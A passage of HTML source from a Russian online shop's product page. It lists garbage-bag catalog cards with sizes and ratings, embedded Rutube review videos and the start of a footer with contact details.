                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="48"
                                   min="48">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">без завязок </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="49">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="49" data-id="49">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_49_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_14392_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_14392_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-93kh125-60-mkm/" class="detail-slider" data-src="/upload/iblock/302/mher56cltzlbe9fsl4bksiuvzf70mr20.jpg">
                <span class="image">
                                    <img src="/upload/iblock/302/mher56cltzlbe9fsl4bksiuvzf70mr20.jpg"/ alt="image">
                                    <img src="/upload/iblock/78c/6wflntb1ld0c0eg2wu82c61prxoezgtj.jpg"/ alt="image">
                                    <img src="/upload/iblock/693/gp3l1xwitu97avbn3k7o4boh3vlf6v1j.jpg"/ alt="image">
                                    <img src="/upload/iblock/6ff/hscq5hfutk720kxfjrt8fsj1wz11eegu.jpg"/ alt="image">
                                    <img src="/upload/iblock/4a4/1pxb7bexqtc4advdu10rmitspgacbusk.jpg"/ alt="image">
                                    <img src="/upload/iblock/6c4/syptfalax89e3hzkwhxl2n2w0aekznpx.jpg"/ alt="image">
                                    <img src="/upload/iblock/19f/6xblmeim7piwh7mqzmsyex2g5q2jodmv.jpeg"/ alt="image">
                                    <img src="/upload/iblock/a30/c07yq21lrdjw8zd2l3ijqt07vwlmqf8m.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ2400106</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-93kh125-60-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 60 мкм, ПВД , 93х125 в пачках, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_14392_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_14392_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="14392">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="14392" data-id="14392">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_14392_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_14392_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_14392_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_14392_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/" class="detail-slider" data-src="/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg"/ alt="image">
                                    <img src="/upload/iblock/574/57481ad80d062ef068c7ce1c3e049b99.jpg"/ alt="image">
                                    <img src="/upload/iblock/119/11937da170d89e43ae16476deed70c6f.jpg"/ alt="image">
                                    <img src="/upload/iblock/02a/02ab1ecc074891e956be30222c59ea07.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.16</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="138">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="138" data-id="138">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-35-litrov-50-shtuk-pnd-chernye-12-Greenclean/" class="detail-slider" data-src="/upload/iblock/b73/8i2uhvucdm250s5jmkgphefv93axwjd9.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b73/8i2uhvucdm250s5jmkgphefv93axwjd9.jpg"/ alt="image">
                                    <img src="/upload/iblock/74b/aws7e8t6bdczp31w8aichtxyp57rkpz8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-35-litrov-50-shtuk-pnd-chernye-12-Greenclean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 литров, 50 штук, 12 мкм, ПНД, 47х57 см, черные, EXTRA, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.03</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18569">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18569" data-id="18569">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_18569_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_126_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_126_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png">
                <span class="image">
                                    <img src="/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png"/ alt="image">
                                    <img src="/upload/iblock/a30/a3084bc722baa2ea0e62323aeda430af.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>60573001</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 30 шт, 12 мкм, ПНД, черные 60х70 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.56</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_126_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_126_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="126">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="126" data-id="126">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_126_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_126_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_126_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_126_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9de26ca5df3b3e00547e1033605fa309"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/1a65b41917046df286ede71b2d76e378"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/147f305144dba58bb256910ba448eafc/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/b904b843d6ff4688e19d51e2734e5920/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/399afe1282428bbdca67a8e86049e26e/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_1056"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_1056_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/f6d/p2x389mnfziqzcv3xf2isbq21r13hftq.jpg" alt="Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean" title="Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('habarovsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">habarovsk@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
